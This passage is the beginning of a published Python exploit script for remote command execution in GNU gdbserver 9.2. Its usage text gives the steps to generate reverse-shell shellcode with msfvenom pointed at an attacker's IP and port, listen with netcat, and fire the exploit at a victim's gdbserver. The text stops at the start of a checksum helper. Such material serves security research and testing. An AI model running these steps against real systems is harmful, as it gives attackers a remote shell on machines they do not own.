 # Exploit Title: GNU gdbserver 9.2 - Remote Command Execution (RCE)
# Date: 2021-11-21
# Exploit Author: Roberto Gesteira Miñarro (7Rocky)
# Vendor Homepage: https://www.gnu.org/software/gdb/
# Software Link: https://www.gnu.org/software/gdb/download/
# Version: GNU gdbserver (Ubuntu 9.2-0ubuntu1~20.04) 9.2
# Tested on: Ubuntu Linux (gdbserver debugging x64 and x86 binaries)
#!/usr/bin/env python3
import binascii
import socket
import struct
import sys
help = f'''
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''
def checksum(s: str) -> str: